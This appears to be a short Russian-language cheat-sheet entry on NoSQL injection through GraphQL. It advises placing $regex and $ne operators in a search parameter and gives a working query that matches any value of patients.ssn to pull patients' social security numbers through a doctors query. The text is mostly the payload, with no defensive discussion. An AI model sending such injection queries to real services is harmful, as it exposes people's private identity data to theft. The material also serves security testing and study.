 Уязвимости GraphQL. NoSQL Injection
Используйте $regex, $ne внутри параметра search.
{
doctors(
options: "{\"limit\": 1, \"patients.ssn\" :1}",
search: "{ \"patients.ssn\": { \"$regex\": \".*\"},
\"lastName\":\"Admin\" }")
{
firstName lastName id patients{ssn}
}
}